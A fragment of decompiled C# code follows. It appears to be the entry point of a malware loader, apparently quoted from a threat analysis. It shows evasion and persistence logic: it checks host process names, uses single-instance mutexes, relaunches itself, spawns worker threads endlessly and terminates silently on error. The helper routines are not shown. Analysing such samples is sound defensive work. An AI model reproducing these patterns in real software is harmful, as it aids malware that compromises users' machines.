 private static void Main()
{
try
{
AppDomain.CurrentDomain.UnhandledException +=
Program.HandleUnhandledException;
string[] command = Program.GetCommand();
if (command.Length == 2 && command[1] == "ab")
{
Program.Exec(Program.CreateMyFile(), "", 0);
Process.GetCurrentProcess().Kill();
}
if (Process.GetCurrentProcess().MainModule.FileName.Contains("AddInProcess")
|| Process.GetCurrentProcess().MainModule.FileName.Contains("SVP7"))
{
if (Program.Mutex("qianxinPP"))
{
Process process = new Process();
process.StartInfo.FileName = Process.GetCurrentProcess
().MainModule.FileName;
process.Start();
ProcessRestart processRestart = new ProcessRestart(process,
Process.GetCurrentProcess().MainModule.FileName);
processRestart.RestartProcess();
}
else
{
string regedit = Program.GetRegedit();
string strName = Program.GetPrivileges() + regedit;
if (Program.Mutex(strName))
{
Program.StartWorkThread(regedit);
int num = 0;
for (;;)
{
Thread.Sleep(1000);
if (num < 500)
{
num++;
}
if (num == 300)
{
Program.StartWorkThread("");
}
}
}
}
}
}
catch
{
Process.GetCurrentProcess().Kill();
}
}